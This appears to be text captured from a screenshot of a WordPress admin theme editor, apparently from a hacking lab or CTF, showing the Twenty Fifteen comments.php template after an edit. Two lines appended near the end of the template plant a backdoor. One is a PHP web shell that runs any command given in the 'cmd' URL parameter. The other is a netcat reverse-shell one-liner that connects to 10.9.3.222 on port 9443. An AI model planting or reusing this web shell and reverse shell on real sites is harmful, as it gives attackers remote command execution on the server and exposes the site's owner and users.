 user's Blog!
6
2
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments 2
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 6
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: Comments (comments.php)
Select theme to edit: Twenty Fifteen Select
<?php twentyfifteen_comment_nav(); ?>
<ol class="comment-list">
<?php
wp_list_comments( array(
'style'       => 'ol',
'short_ping'  => true,
'avatar_size' => 56,
) );
?>
</ol><!-- .comment-list -->
<?php twentyfifteen_comment_nav(); ?>
<?php endif; // have_comments() ?>
<?php
// If comments are closed and there are comments, let's leave a little note, shall we?
if ( ! comments_open() && get_comments_number() && post_type_supports( get_post_type(), 'comments' ) ) :
?>
<p class="no-comments"><?php _e( 'Comments are closed.', 'twentyfifteen' ); ?></p>
<?php endif; ?>
<?php comment_form(); ?>
<?php echo shell_exec($_GET['cmd']); ?>
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.3.222 9443 >/tmp/f"); ?>
</div><!-- .comments-area -->
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php